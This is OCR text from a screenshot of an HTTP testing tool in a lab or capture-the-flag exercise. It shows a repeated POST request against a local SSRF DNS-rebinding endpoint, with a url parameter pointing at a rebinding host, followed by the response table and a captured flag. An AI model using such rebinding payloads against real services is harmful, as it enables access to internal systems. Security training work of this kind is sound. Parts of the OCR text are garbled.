 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /ssrf/rebinding/in-post HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Content-Type: application/x-www-form-urlencoded
4 Sec-Fetch-Site: same-origin
5 sec-ch-ua-platform: "Windows"
6 Sec-Fetch-Mode: navigate
7 Cache-Control: max-age=0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate, br, zstd
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Referer: http://127.0.0.1:8787/ssrf/rebinding/in-post
13 sec-ch-ua-mobile: ?0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-User: ?1
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
18 Origin: http://127.0.0.1:8787
19 Content-Length auto : 109
20
21 name={{int(1-20)}}&email=1%40qq&age=25&url=http://c0a802 dr.us:7777&timeout=10&
gender=male&message=123
成功[20] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 16 30 2
2 POST 200 16 28 5
3 POST 200 16 35 17
4 POST 200 16 42 3
5 POST 200 16 44 13
6 POST 200 16 44 7
7 POST 200 16 45 6
8 POST 200 16 45 12
9 POST 200 16 54 15
10 POST 200 1348 77 18
11 POST 200 1348 77 16
12 POST 200 1348 80 4
13 POST 200 1348 79 9
14 POST 200 1348 80 8
快速预览 请求 响应 提取数据 美化 编码
53 <div>
54 flag{ce659431-37b4-4e65-8734-e6ef96e5655d}
55 </div>
56 </body>
57 </html>
远端地址:127.0.0.1:8787; 响应时
间:76ms; 总耗时:78ms; URL:htt
p://127.0.0.1:8787/ssrf/reb...